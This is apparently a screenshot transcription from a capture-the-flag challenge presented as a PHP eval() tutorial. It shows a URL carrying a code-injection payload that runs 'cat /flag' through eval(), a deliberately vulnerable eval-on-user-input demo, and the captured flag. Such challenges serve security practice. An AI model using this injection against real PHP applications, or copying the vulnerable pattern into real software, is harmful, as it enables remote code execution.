 eval() PHP tutorial
Not Secure | 13.89.46.240:30031/?str=${eval($_REQUEST[c])}&c=system(%27cat%20/flag%27);
eval
eval — Evaluate a string as PHP code
Desciption
eval ( string $code ) : mixed
Caution The eval() language construct is very dangerous because it allows execution of arbitrary PHP code. Its use thus is discouraged. If you have carefully verified that there is no other option
than to use this construct, pay special attention not to pass any user provided data into it without properly validating it beforehand.
Example
Example #1 eval() example - simple text merge
<?php
$string = 'cup';
$name = 'coffee';
$str = 'This is a $string with my $name in it.';
echo $str. "\n";
eval("\$str = \"$str\";");
echo $str. "\n";
?>
The above example will output:
This is a $string with my $name in it.
This is a cup with my coffee in it.
Let's try a demo
<?php
$str = '@(string)$_GET['str']';
filter($black_list, $str) ;
eval("\$str = \"$str\";") ;
?>
Result:
MOCSCTF{3va!_1s_Dang3r0us}